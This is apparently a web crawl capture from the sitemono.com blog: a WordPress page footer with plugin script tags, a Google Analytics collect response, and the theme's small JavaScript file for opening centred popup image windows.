Copyright &copy; 1999-2026 sitemono.com. All rights reserved. <a href="https://blog.sitemono.com/feed"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/rss.png" width=25 height=13 border=0></a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sitemono_2016/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/image-compare-viewer.js" id="icgb__image-compare-viewer-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/plugin.js" id="icgb__plugin-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/throws-spam-away/js/tsa_params.min.js" id="throws-spam-away-script-js"></script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=918640732&t=pageview&_s=1&dl=https%3A%2F%2Fblog.sitemono.com%2F1104&ul=en-us%40posix&dt=%E3%82%B9%E3%82%BF%E3%82%B8%E3%82%AA%20site%20MONO&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1305278199&gjid=1115150450&cid=272001356.1768775031&tid=UA-60339106-3&_gid=146261978.1768775031&_r=1&_slc=1&z=1760903485
body_size: -451
content:
2,cG-4E1GDL089C

--- FILE ---
content_type: application/javascript
request_url: https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/main.js
body_size: 550
content:
function tox(f){var a=(screen.width-f)/2;return(a);}function toy(g){var b=(screen.height-g)/2;return(b);}function mono_win(h,i,f,g){var c="width="+f+",height="+g+",left="+tox(f)+",top="+toy(g)+",resizable=1,toolbar=0,directories=0,location=0,menubar=0,status=0";if(h.indexOf(".jpg")>-1 || h.indexOf(".png")>-1){var d=window.open('',i,c+",scrollbars=0");var e="<html><head><title>"+i+"</title>";e+="<style>body{margin:0;padding:0;}</style>";e+="</head><body>";e+="<img src='"+h+"' width="+f+",height="+g+" border=0>";e+="</body></html>";d.document.write(e);d.document.close();}else{var d=window.open(h,i,c+",scrollbars=1");}d.focus();}